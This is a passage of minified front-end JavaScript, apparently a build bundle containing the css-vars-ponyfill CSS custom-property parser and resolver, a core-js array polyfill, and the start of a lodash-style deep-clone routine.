0!==arguments[5]?arguments[5]:[],j=c(b,C,q);j.rules.length?Zg(j.absoluteUrls,{onBeforeSend:function(X,tt,P){t.onBeforeSend(X,S,tt)},onSuccess:function(X,tt,P){var W=t.onSuccess(X,S,tt),R=c(X=!1===W?"":W||X,tt,q);return R.rules.forEach(function(D,Y){X=X.replace(D,R.absoluteRules[Y])}),X},onError:function(X,tt,P){A.push({xhr:X,url:tt}),q.push(j.rules[P]),y(b,S,C,L,A,q)},onComplete:function(X){X.forEach(function(tt,P){b=b.replace(j.rules[P],tt)}),y(b,S,C,L,A,q)}}):L(b,A)}(l=void 0===g||g?g||l:"",h,p,function(y,b){null===o[f]&&(b.forEach(function(S){return t.onError(S.xhr,h,S.url)}),o[f]=!t.filter||t.filter.test(y)?y:"",a())})}function c(l,f){var h=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],p={};return p.rules=(l.replace(n,"").match(e)||[]).filter(function(g){return-1===h.indexOf(g)}),p.urls=p.rules.map(function(g){return g.replace(e,"$1")}),p.absoluteUrls=p.urls.map(function(g){return Zf(g,f)}),p.absoluteRules=p.rules.map(function(g,y){var b=p.urls[y],S=Zf(p.absoluteUrls[y],f);return g.replace(b,S)}),p}i.length?i.forEach(function(l,f){var h=l.getAttribute("href"),p=l.getAttribute("rel"),g="link"===l.nodeName.toLowerCase()&&h&&p&&-1!==p.toLowerCase().indexOf("stylesheet"),y=!1!==t.skipDisabled&&l.disabled,b="style"===l.nodeName.toLowerCase();if(g&&!y)Zg(h,{mimeType:"text/css",onBeforeSend:function(C,L,A){t.onBeforeSend(C,l,L)},onSuccess:function(C,L,A){var q=Zf(h);s(C,f,l,q)},onError:function(C,L,A){o[f]="",t.onError(C,l,L),a()}});else if(b&&!y){var S=l.textContent;t.useCSSOM&&(S=Array.apply(null,l.sheet.cssRules).map(function(C){return C.cssText}).join("")),s(S,f,l,location.href)}else o[f]="",a()}):t.onComplete("",[])}function Zf(r,n){var e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=r,i.href}var Wg=$g;function $g(r,n,e){r instanceof RegExp&&(r=Yg(r,e)),n instanceof RegExp&&(n=Yg(n,e));var t=Jg(r,n,e);return t&&{start:t[0],end:t[1],pre:e.slice(0,t[0]),body:e.slice(t[0]+r.length,t[1]),post:e.slice(t[1]+n.length)}}function Yg(r,n){var e=n.match(r);return e?e[0]:null}function Jg(r,n,e){var t,i,o,a,s,c=e.indexOf(r),l=e.indexOf(n,c+1),f=c;if(c>=0&&l>0){if(r===n)return[c,l];for(t=[],o=e.length;f>=0&&!s;)f==c?(t.push(f),c=e.indexOf(r,f+1)):1==t.length?s=[t.pop(),l]:((i=t.pop())<o&&(o=i,a=l),l=e.indexOf(n,f+1)),f=c<l&&c>=0?c:l;t.length&&(s=[o,a])}return s}function Qf(r){var t=Mr({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function o(x){throw new Error("CSS parse error: ".concat(x))}function a(x){var T=x.exec(r);if(T)return r=r.slice(T[0].length),T}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function l(){a(/^\s*/)}function f(){if(l(),"/"===r[0]&&"*"===r[1]){for(var x=2;r[x]&&("*"!==r[x]||"/"!==r[x+1]);)x++;if(!r[x])return o("end of comment is missing");var T=r.slice(2,x);return r=r.slice(x+2),{type:"comment",comment:T}}}function h(){for(var x,T=[];x=f();)T.push(x);return t.removeComments?[]:T}function p(){for(l();"}"===r[0];)o("extra closing bracket");var x=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(x){var T,Q=x[0].trim();/\/\*/.test(Q)&&(Q=Q.replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,""));var bt=/["']\w*,\w*["']/.test(Q);return bt&&(Q=Q.replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(Ot){return Ot.replace(/,/g,"\u200c")})),T=/,/.test(Q)?Q.split(/\s*(?![^(]*\)),\s*/):[Q],bt&&(T=T.map(function(Ot){return Ot.replace(/\u200C/g,",")})),T}}function g(){if("@"===r[0])return R();a(/^([;\s]*)+/);var x=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,T=a(/^(\*?[-#/*\\\w.]+(\[[0-9a-z_-]+\])?)\s*/);if(T){if(T=T[0].trim(),!a(/^:\s*/))return o("property missing ':'");var Q=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),bt={type:"declaration",property:T.replace(x,""),value:Q?Q[0].replace(x,"").trim():""};return a(/^[;\s]*/),bt}}function y(){if(!s())return o("missing '{'");for(var x,T=h();x=g();)T.push(x),T=T.concat(h());return c()?T:o("missing '}'")}function b(){l();for(var x,T=[];x=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)T.push(x[1]),a(/^,\s*/);if(T.length)return{type:"keyframe",values:T,declarations:y()}}function R(){if(l(),"@"===r[0]){var x=function W(){var x=a(/^@(import|charset|namespace)\s*([^;]+);/);if(x)return{type:x[1],name:x[2].trim()}}()||function A(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:y()}}()||function X(){var x=a(/^@media([^{]+)*/);if(x)return{type:"media",media:(x[1]||"").trim(),rules:Y()}}()||function S(){var x=a(/^@([-\w]+)?keyframes\s*/);if(x){var T=x[1];if(!(x=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var Q,bt=x[1];if(!s())return o("@keyframes missing '{'");for(var Ot=h();Q=b();)Ot.push(Q),Ot=Ot.concat(h());return c()?{type:"keyframes",name:bt,vendor:T,keyframes:Ot}:o("@keyframes missing '}'")}}()||function q(){var x=a(/^@supports *([^{]+)/);if(x)return{type:"supports",supports:x[1].trim(),rules:Y()}}()||function P(){var x=a(/^@([-\w]+)?document *([^{]+)/);if(x)return{type:"document",document:x[2].trim(),vendor:x[1]?x[1].trim():null,rules:Y()}}()||function tt(){var x=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(x)return{type:"custom-media",name:x[1].trim(),media:x[2].trim()}}()||function j(){if(a(/^@host\s*/))return{type:"host",rules:Y()}}()||function C(){if(a(/^@page */))return{type:"page",selectors:p()||[],declarations:y()}}()||function L(){var x=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(x)return{type:"page-margin-box",name:"".concat(x[1],"-").concat(x[2])+(x[3]?"-".concat(x[3]):""),declarations:y()}}();return x&&!t.preserveStatic?(x.declarations?x.declarations.some(function(Q){return/var\(/.test(Q.value)}):(x.keyframes||x.rules||[]).some(function(Q){return(Q.declarations||[]).some(function(bt){return/var\(/.test(bt.value)})}))?x:{}:x}}function D(){if(!t.preserveStatic){var x=Wg("{","}",r);if(x){var T=/:(?:root|host)(?![.:#(])/.test(x.pre)&&/--\S*\s*:/.test(x.body),Q=/var\(/.test(x.body);if(!T&&!Q)return r=r.slice(x.end+1),{}}}var bt=p()||[],Ot=t.preserveStatic?y():y().filter(function(Yt){var _t=bt.some(function(ce){return/:(?:root|host)(?![.:#(])/.test(ce)})&&/^--\S/.test(Yt.property),ye=/var\(/.test(Yt.value);return _t||ye});return bt.length||o("selector missing"),{type:"rule",selectors:bt,declarations:Ot}}function Y(x){if(!x&&!s())return o("missing '{'");for(var T,Q=h();r.length&&(x||"}"!==r[0])&&(T=R()||D());)T.type&&Q.push(T),Q=Q.concat(h());return x||c()?Q:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:Y(!0),errors:[]}}}function Xg(r){var t=Mr({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),i=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof r&&(r=Qf(r,t)),r.stylesheet.rules.forEach(function(o){"rule"===o.type&&o.selectors.some(function(a){return i.test(a)})&&o.declarations.forEach(function(a,s){var c=a.property,l=a.value;c&&0===c.indexOf("--")&&(t.store[c]=l)})}),t.store}function tv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2?arguments[2]:void 0,t={charset:function(o){return"@charset "+o.name+";"},comment:function(o){return 0===o.comment.indexOf("__CSSVARSPONYFILL")?"/*"+o.comment+"*/":""},"custom-media":function(o){return"@custom-media "+o.name+" "+o.media+";"},declaration:function(o){return o.property+":"+o.value+";"},document:function(o){return"@"+(o.vendor||"")+"document "+o.document+"{"+i(o.rules)+"}"},"font-face":function(o){return"@font-face{"+i(o.declarations)+"}"},host:function(o){return"@host{"+i(o.rules)+"}"},import:function(o){return"@import "+o.name+";"},keyframe:function(o){return o.values.join(",")+"{"+i(o.declarations)+"}"},keyframes:function(o){return"@"+(o.vendor||"")+"keyframes "+o.name+"{"+i(o.keyframes)+"}"},media:function(o){return"@media "+o.media+"{"+i(o.rules)+"}"},namespace:function(o){return"@namespace "+o.name+";"},page:function(o){return"@page "+(o.selectors.length?o.selectors.join(", "):"")+"{"+i(o.declarations)+"}"},"page-margin-box":function(o){return"@"+o.name+"{"+i(o.declarations)+"}"},rule:function(o){var a=o.declarations;if(a.length)return o.selectors.join(",")+"{"+i(a)+"}"},supports:function(o){return"@supports "+o.supports+"{"+i(o.rules)+"}"}};function i(o){for(var a="",s=0;s<o.length;s++){var c=o[s];e&&e(c);var l=t[c.type](c);l&&(a+=l,l.length&&c.selectors&&(a+=n))}return a}return i(r.stylesheet.rules)}function ev(r,n){r.rules.forEach(function(e){e.rules?ev(e,n):e.keyframes?e.keyframes.forEach(function(t){"keyframe"===t.type&&n(t.declarations,e)}):e.declarations&&n(e.declarations,r)})}function dw(r){var t=Mr({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof r&&(r=Qf(r,t)),ev(r.stylesheet,function(i,o){for(var a=0;a<i.length;a++){var s=i[a],c=s.type,l=s.property,f=s.value;if("declaration"===c)if(t.preserveVars||!l||0!==l.indexOf("--")){if(-1!==f.indexOf("var(")){var h=vs(f,t);h!==s.value&&(h=pw(h),t.preserveVars?(i.splice(a,0,{type:c,property:l,value:h}),a++):s.value=h)}}else i.splice(a,1),a--}}),tv(r)}function pw(r){return(r.match(/calc\(([^)]+)\)/g)||[]).forEach(function(n){var e="calc".concat(n.split("calc").join(""));r=r.replace(n,e)}),r}function vs(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2?arguments[2]:void 0;if(-1===r.indexOf("var("))return r;var t=Wg("(",")",r);return t?"var"===t.pre.slice(-3)?0===t.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),r):t.pre.slice(0,-3)+function i(a){var s=a.split(",")[0].replace(/[\s\n\t]/g,""),c=(a.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],l=Object.prototype.hasOwnProperty.call(n.variables,s)?String(n.variables[s]):void 0,f=l||(c?String(c):void 0),h=e||a;return l||n.onWarning('variable "'.concat(s,'" is undefined')),f&&"undefined"!==f&&f.length>0?vs(f,n,h):"var(".concat(h,")")}(t.body)+vs(t.post,n):t.pre+"(".concat(vs(t.body,n),")")+vs(t.post,n):(-1!==r.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(r,'"')),r)}$g.range=Jg;var Yc=typeof window<"u",rv=Yc&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),to={group:0,job:0},Jc={rootElement:Yc?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},wn={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},ke={dom:{},job:{},user:{}},Xc=!1,Vr=null,ms=0,Wf=null,$f=!1;function Gn(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n="cssVars(): ",e=Mr({},Jc,r);function t(f,h,p,g){!e.silent&&window.console&&console.error("".concat(n).concat(f,"\n"),h),e.onError(f,h,p,g)}function i(f){!e.silent&&window.console&&console.warn("".concat(n).concat(f)),e.onWarning(f)}function o(f){e.onFinally(!!f,rv,Yf()-e.__benchmark)}if(Yc){if(e.watch)return e.watch=Jc.watch,function gw(r){function n(i){return e(i)&&i.hasAttribute("disabled")||(i.sheet||{}).disabled}function e(i){return"link"===i.nodeName.toLowerCase()&&-1!==(i.getAttribute("rel")||"").indexOf("stylesheet")}function t(i){return"style"===i.nodeName.toLowerCase()}window.MutationObserver&&(Vr&&(Vr.disconnect(),Vr=null),(Vr=new MutationObserver(function(i){i.some(function(o){return function(a){var s=!1;if("attributes"===a.type&&e(a.target)&&!n(a.target)){var c="disabled"===a.attributeName,l="href"===a.attributeName,f="skip"===a.target.getAttribute("data-cssvars"),h="src"===a.target.getAttribute("data-cssvars");c?s=!f&&!h:l&&(f?a.target.setAttribute("data-cssvars",""):h&&Jf(r.rootElement,!0),s=!0)}return s}(o)||function(a){var s=!1;if("childList"===a.type){var c=t(a.target),l="out"===a.target.getAttribute("data-cssvars");s=c&&!l}return s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.addedNodes).some(function(c){var l=1===c.nodeType&&c.hasAttribute("data-cssvars"),f=t(c)&&wn.cssVars.test(c.textContent);return!l&&(e(c)||f)&&!n(c)})),s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.removedNodes).some(function(c){var l=1===c.nodeType,f=l&&"out"===c.getAttribute("data-cssvars"),h=l&&"src"===c.getAttribute("data-cssvars"),p=h;if(h||f){var g=c.getAttribute("data-cssvars-group"),y=r.rootElement.querySelector('[data-cssvars-group="'.concat(g,'"]'));h&&Jf(r.rootElement,!0),y&&y.parentNode.removeChild(y)}return p})),s}(o)})&&Gn(r)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}(e),void Gn(e);if(!1===e.watch&&Vr&&(Vr.disconnect(),Vr=null),!e.__benchmark){if(Xc===e.rootElement)return void function vw(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(Wf),Wf=setTimeout(function(){r.__benchmark=null,Gn(r)},n)}(r);var a=[].slice.call(e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));e.__benchmark=Yf(),e.exclude=[Vr?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",e.exclude].filter(function(f){return f}).join(","),e.variables=function _w(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=/^-{2}/;return Object.keys(r).reduce(function(e,t){return e[n.test(t)?t:"--".concat(t.replace(/^-+/,""))]=r[t],e},{})}(e.variables),a.forEach(function(f){var h="style"===f.nodeName.toLowerCase()&&f.__cssVars.text;h&&h&&f.textContent!==f.__cssVars.text&&(f.sheet&&(f.sheet.disabled=!1),f.setAttribute("data-cssvars",""))}),Vr||([].slice.call(e.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(f){var h=f.getAttribute("data-cssvars-group");h&&e.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(h,'"]'))||f.parentNode.removeChild(f)}),ms&&a.length<ms&&(ms=a.length,ke.dom={}))}if("loading"!==document.readyState)if(rv&&e.onlyLegacy){var c=!1;if(e.updateDOM){var l=e.rootElement.host||(e.rootElement===document?document.documentElement:e.rootElement);Object.keys(e.variables).forEach(function(f){var h=e.variables[f];c=c||h!==getComputedStyle(l).getPropertyValue(f),l.style.setProperty(f,h)})}o(c)}else!$f&&(e.shadowDOM||e.rootElement.shadowRoot||e.rootElement.host)?Qg({rootElement:Jc.rootElement,include:Jc.include,exclude:e.exclude,skipDisabled:!1,onSuccess:function(f,h,p){return!((h.sheet||{}).disabled&&!h.__cssVars)&&((f=((f=f.replace(wn.cssComments,"").replace(wn.cssMediaQueries,"")).match(wn.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(f,h,p){Xg(f,{store:ke.dom,onWarning:i}),$f=!0,Gn(e)}}):(Xc=e.rootElement,Qg({rootElement:e.rootElement,include:e.include,exclude:e.exclude,skipDisabled:!1,onBeforeSend:e.onBeforeSend,onError:function(f,h,p){var g=f.responseURL||nv(p,location.href),y=f.statusText?"(".concat(f.statusText,")"):"Unspecified Error"+(0===f.status?" (possibly CORS related)":"");t("CSS XHR Error: ".concat(g," ").concat(f.status," ").concat(y),h,f,g)},onSuccess:function(f,h,p){if((h.sheet||{}).disabled&&!h.__cssVars)return!1;var g="link"===h.nodeName.toLowerCase(),y="style"===h.nodeName.toLowerCase()&&f!==h.textContent,b=e.onSuccess(f,h,p);return f=void 0===b||b?b||f:"",e.updateURLs&&(g||y)&&(f=function yw(r,n){return(r.replace(wn.cssComments,"").match(wn.cssUrls)||[]).forEach(function(e){var t=e.replace(wn.cssUrls,"$1"),i=nv(t,n);r=r.replace(e,e.replace(t,i))}),r}(f,p)),f},onComplete:function(f,h){var p=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=Mr({},ke.dom,ke.user);if(ke.job={},p.forEach(function(j,X){var tt=h[X];if(j.__cssVars=j.__cssVars||{},j.__cssVars.text=tt,wn.cssVars.test(tt))try{var P=Qf(tt,{preserveStatic:e.preserveStatic,removeComments:!0});Xg(P,{parseHost:!!e.rootElement.host,store:ke.dom,onWarning:i}),j.__cssVars.tree=P}catch(W){t(W.message,j)}}),Mr(ke.job,ke.dom),e.updateDOM?(Mr(ke.user,e.variables),Mr(ke.job,ke.user)):(Mr(ke.job,ke.user,e.variables),Mr(g,e.variables)),to.job>0&&(Object.keys(ke.job).length>Object.keys(g).length||Object.keys(g).length&&Object.keys(ke.job).some(function(j){return ke.job[j]!==g[j]})))Jf(e.rootElement),Gn(e);else{var y=[],b=[],S=!1;if(e.updateDOM&&to.job++,p.forEach(function(j,X){var tt=!j.__cssVars.tree;if(j.__cssVars.tree)try{dw(j.__cssVars.tree,Mr({},e,{variables:ke.job,onWarning:i}));var P=tv(j.__cssVars.tree);if(e.updateDOM){var R=wn.cssVarFunc.test(h[X]);if(j.getAttribute("data-cssvars")||j.setAttribute("data-cssvars","src"),P.length&&R){var D=j.getAttribute("data-cssvars-group")||++to.group,Y=P.replace(/\s/g,""),x=e.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(D,'"]'))||document.createElement("style");S=S||wn.cssKeyframes.test(P),e.preserveStatic&&j.sheet&&(j.sheet.disabled=!0),x.hasAttribute("data-cssvars")||x.setAttribute("data-cssvars","out"),Y===j.textContent.replace(/\s/g,"")?(tt=!0,x&&x.parentNode&&(j.removeAttribute("data-cssvars-group"),x.parentNode.removeChild(x))):Y!==x.textContent.replace(/\s/g,"")&&([j,x].forEach(function(T){T.setAttribute("data-cssvars-job",to.job),T.setAttribute("data-cssvars-group",D)}),x.textContent=P,y.push(P),b.push(x),x.parentNode||j.parentNode.insertBefore(x,j.nextSibling))}}else j.textContent.replace(/\s/g,"")!==P&&y.push(P)}catch(T){t(T.message,j)}tt&&j.setAttribute("data-cssvars","skip"),j.hasAttribute("data-cssvars-job")||j.setAttribute("data-cssvars-job",to.job)}),ms=e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,e.shadowDOM)for(var C,L=[].concat(e.rootElement).concat([].slice.call(e.rootElement.querySelectorAll("*"))),A=0;C=L[A];++A)C.shadowRoot&&C.shadowRoot.querySelector("style")&&Gn(Mr({},e,{rootElement:C.shadowRoot}));e.updateDOM&&S&&function mw(r){var n=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(f){return getComputedStyle(document.body)[f]})[0];if(n){for(var e=r.getElementsByTagName("*"),t=[],i=0,o=e.length;i<o;i++){var a=e[i];"none"!==getComputedStyle(a)[n]&&(a.style[n]+="__CSSVARSPONYFILL-KEYFRAMES__",t.push(a))}document;for(var s=0,c=t.length;s<c;s++){var l=t[s].style;l[n]=l[n].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(e.rootElement),Xc=!1,e.onComplete(y.join(""),b,JSON.parse(JSON.stringify(ke.job)),Yf()-e.__benchmark),o(b.length)}}}));else document.addEventListener("DOMContentLoaded",function f(h){Gn(r),document.removeEventListener("DOMContentLoaded",f)})}}function nv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n,i.href=r,i.href}function Yf(){return Yc&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Jf(r){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];[].slice.call(r.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(t){return t.setAttribute("data-cssvars","")}),n&&(ke.dom={})}Gn.reset=function(){for(var r in to.job=0,to.group=0,Xc=!1,Vr&&(Vr.disconnect(),Vr=null),ms=0,Wf=null,$f=!1,ke)ke[r]={}};var Gt=pt(ot(function(r){function n(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Vu(e,o.key,o)}}r.exports=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Vu(e,"prototype",{writable:!1}),e},r.exports.__esModule=!0,r.exports.default=r.exports})),bw=ut([].reverse),iv=[1,2];rt({target:"Array",proto:!0,forced:String(iv)===String(iv.reverse())},{reverse:function(){return Nn(this)&&(this.length=this.length),bw(this)}});var ww=be("Array").reverse,Xf=Array.prototype,ov=ot(function(r,n){var e="[object Arguments]",t="[object Function]",i="[object GeneratorFunction]",o="[object Map]",a="[object Set]",s=/\w*$/,c=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[e]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[o]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[a]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[t]=f["[object WeakMap]"]=!1;var p="object"==typeof self&&self&&self.Object===Object&&self,g="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut||p||Function("return this")(),y=n&&!n.nodeType&&n,b=y&&r&&!r.nodeType&&r,S=b&&b.exports===y;function C(I,G){return I.set(G[0],G[1]),I}function L(I,G){return I.add(G),I}function A(I,G,ft,M){var N=-1,J=I?I.length:0;for(M&&J&&(ft=I[++N]);++N<J;)ft=G(ft,I[N],N,I);return ft}function q(I){var G=!1;if(null!=I&&"function"!=typeof I.toString)try{G=!!(I+"")}catch{}return G}function j(I){var G=-1,ft=Array(I.size);return I.forEach(function(M,N){ft[++G]=[N,M]}),ft}function X(I,G){return function(ft){return I(G(ft))}}function tt(I){var G=-1,ft=Array(I.size);return I.forEach(function(M){ft[++G]=M}),ft}var I,P=Array.prototype,W=Function.prototype,R=Object.prototype,D=g["__core-js_shared__"],Y=(I=/[^.]+$/.exec(D&&D.keys&&D.keys.IE_PROTO||""))?"Symbol(src)_1."+I:"",x=W.toString,T=R.hasOwnProperty,Q=R.toString,bt=RegExp("^"+x.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ot=S?g.Buffer:void 0,Yt=g.Symbol,_t=g.Uint8Array,ye=X(Object.getPrototypeOf,Object),ce=Object.create,De=R.propertyIsEnumerable,Ke=P.splice,Te=Object.getOwnPropertySymbols,ae=Ot?Ot.isBuffer:void 0,qe=X(Object.keys,Object),Hr=Tr(g,"DataView"),fr=Tr(g,"Map"),Or=Tr(g,"Promise"),Sr=Tr(g,"Set"),Rt=Tr(g,"WeakMap"),Kr=Tr(Object,"create"),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ze(Sr),Gr=Ze(Rt),xe=Yt?Yt.prototype:void 0,je=xe?xe.valueOf:void 0;function Ge(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function de(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function Le(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function kn(I){this.__data__=new de(I)}function xn(I,G,ft){var M=I[G];T.call(I,G)&&ki(M,ft)&&(void 0!==ft||G in I)||(I[G]=ft)}function Qn(I,G){for(var ft=I.length;ft--;)if(ki(I[ft][0],G))return ft;return-1}function Wn(I,G,ft,M,N,J,at){var Mt;if(M&&(Mt=J?M(I,N,J,at):M(I)),void 0!==Mt)return Mt;if(!En(I))return I;var vt,Lt,$t,xt=An(I);if(xt){if($t=(vt=I).constructor(Lt=vt.length),Lt&&"string"==typeof vt[0]&&T.call(vt,"index")&&($t.index=vt.index,$t.input=vt.input),Mt=$t,!G)return function(vt,Lt){var $t=-1,Xt=vt.length;for(Lt||(Lt=Array(Xt));++$t<Xt;)Lt[$t]=vt[$t];return Lt}(I,Mt)}else{var Vt=Zr(I),pe=Vt==t||Vt==i;if(Qr(I))return function(vt,Lt){if(Lt)return vt.slice();var $t=new vt.constructor(vt.length);return vt.copy($t),$t}(I,G);if("[object Object]"==Vt||Vt==e||pe&&!J){if(q(I))return J?I:{};if(Mt=function(vt){return"function"!=typeof vt.constructor||co(vt)?{}:En(Lt=ye(vt))?ce(Lt):{};var Lt}(pe?{}:I),!G)return function(vt,Lt){return so(vt,hn(vt),Lt)}(I,function(vt,Lt){return vt&&so(Lt,xi(Lt),vt)}(Mt,I))}else{if(!f[Vt])return J?I:{};Mt=function(vt,Lt,$t,Xt){var Ft,ne,Qe=vt.constructor;switch(Lt){case"[object ArrayBuffer]":return ao(vt);case"[object Boolean]":case"[object Date]":return new Qe(+vt);case"[object DataView]":return Ft=vt,ne=Xt?ao(Ft.buffer):Ft.buffer,new Ft.constructor(ne,Ft.byteOffset,Ft.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(Ft,we){var ne=we?ao(Ft.buffer):Ft.buffer;return new Ft.constructor(ne,Ft.byteOffset,Ft.length)}(vt,Xt);case o:return function(Ft,we,ne){return A(we?ne(j(Ft),!0):j(Ft),C,new Ft.constructor)}(vt,Xt,$t);case"[object Number]":case"[object String]":return new Qe(vt);case"[object RegExp]":return function(Ft){var we=new Ft.constructor(Ft.source,s.exec(Ft));return we.lastIndex=Ft.lastIndex,we}(vt);case a:return function(Ft,we,ne){return A(we?ne(tt(Ft),!0):tt(Ft),L,new Ft.constructor)}(vt,Xt,$t);case"[object Symbol]":return function(Ft){return je?Object(je.call(Ft)):{}}(vt)}}(I,Vt,Wn,G)}}at||(at=new kn);var ir=at.get(I);if(ir)return ir;if(at.set(I,Mt),!xt)var le=ft?function(vt){return function(Lt,$t,Xt){var Qe=$t(Lt);return An(Lt)?Qe:function(Ft,we){for(var ne=-1,Jn=we.length,Xn=Ft.length;++ne<Jn;)Ft[Xn+ne]=we[ne];return Ft}(Qe,Xt(Lt))}(vt,xi,hn)}(I):xi(I);return function(vt,Lt){for(var $t=-1,Xt=vt?vt.length:0;++$t<Xt&&!1!==Lt(vt[$t],$t););}(le||I,function(vt,Lt){le&&(vt=I[Lt=vt]),xn(Mt,Lt,Wn(vt,G,ft,M,Lt,I,at))}),Mt}function ao(I){var G=new I.constructor(I.byteLength);return new _t(G).set(new _t(I)),G}function so(I,G,ft,M){ft||(ft={});for(var N=-1,J=G.length;++N<J;){var at=G[N],Mt=M?M(ft[at],I[at],at,ft,I):void 0;xn(ft,at,void 0===Mt?I[at]:Mt)}return ft}function $n(I,G){var ft,M,N=I.__data__;return("string"==(M=typeof(ft=G))||"number"==M||"symbol"==M||"boolean"==M?"__proto__"!==ft:null===ft)?N["string"==typeof G?"string":"hash"]:N.map}function Tr(I,G){var M,N,ft=(M=I,N=G,M?.[N]);return function Ns(I){return!(!En(I)||(G=I,Y&&Y in G))&&(Wr(I)||q(I)?bt:c).test(Ze(I));var G}(ft)?ft:void 0}Ge.prototype.clear=function(){this.__data__=Kr?Kr(null):{}},Ge.prototype.delete=function(I){return this.has(I)&&delete this.__data__[I]},Ge.prototype.get=function(I){var G=this.__data__;if(Kr){var 